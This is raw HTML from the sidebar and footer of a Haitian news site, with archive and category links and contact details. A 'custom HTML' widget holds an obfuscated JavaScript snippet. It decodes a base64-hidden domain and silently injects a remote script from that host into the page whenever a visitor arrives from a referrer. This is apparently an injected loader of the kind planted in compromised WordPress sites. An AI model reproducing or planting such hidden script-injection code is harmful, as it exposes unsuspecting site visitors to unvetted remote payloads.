	<li><a href='https://www.infohaiti.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.infohaiti.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.infohaiti.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.infohaiti.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.infohaiti.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.infohaiti.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.infohaiti.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.infohaiti.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.infohaiti.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.infohaiti.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.infohaiti.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.infohaiti.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.infohaiti.net/2009/01/'>January 2009</a></li>
	<li><a href='https://www.infohaiti.net/2005/10/'>October 2005</a></li>
	<li><a href='https://www.infohaiti.net/2005/05/'>May 2005</a></li>
	<li><a href='https://www.infohaiti.net/1999/11/'>November 1999</a></li>
	<li><a href='https://www.infohaiti.net/216/09/'>September 216</a></li>
	<li><a href='https://www.infohaiti.net/214/11/'>November 214</a></li>
	<li><a href='https://www.infohaiti.net/214/10/'>October 214</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.infohaiti.net/category/international/afrique/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.infohaiti.net/category/massachusetts/autres/">Autres</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infohaiti.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infohaiti.net/category/haiti/">HAITI</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.infohaiti.net/category/haiti/outremer/">OutreMer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.infohaiti.net/category/provinces/">PROVINCES</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.infohaiti.net/category/haiti/provinces-haiti/">Provinces</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.infohaiti.net/category/multimedia/video-fr/">Video</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.infohaiti.net/mosaic/">Log in</a></li>
			<li><a href="https://www.infohaiti.net/feed/">Entries feed</a></li>
			<li><a href="https://www.infohaiti.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://208.91.199.159/~infohaiti/wp-content/uploads/2020/05/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{padding-bottom:30px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{width:25%!important}@media (max-width:767px){.tdi_81{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:44px!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important}}</style>
<style>.tdi_82 .tdb-logo-a,.tdi_82 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_82 .tdb-logo-svg-wrap{display:block}.tdi_82 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_82 .tdb-logo-img-wrap{display:block}.tdi_82 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_82 .tdb-logo-text-title{display:block}.tdi_82 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_82 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:41.66666667%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{color:#ffffff}.tdi_86 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-md">POUR NOUS CONCTACTER</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">INFOHAITI.NET Tous Droits Réservés <br>Teléphone:  508-498-0200 <br> Courriel: ycajuste@infohaiti.net 

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top footer-mail-sec td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:21px!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_88 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><p>Contact us:</p><p> <a href="mailto:cmosaique@aol.com">cmosaique@aol.com</a><br><a href="mailto:juliomidy@gmail.com">juliomidy@gmail.com</a></p</p></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}.tdi_92 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md"> SUIVEZ-NOUS SUR </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-social-item{width:35px;height:35px}.tdi_94 .tdm-social-item i{line-height:35px}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (min-width:767px){.tdi_96.tdc-row-content-vert-center,.tdi_96.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_96.tdc-row-content-vert-bottom,.tdi_96.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_96.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_96.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 tdm-inline-block td-pb-border-top footer-line1 td_block_template_1"  data-td-block-uid="tdi_99" >
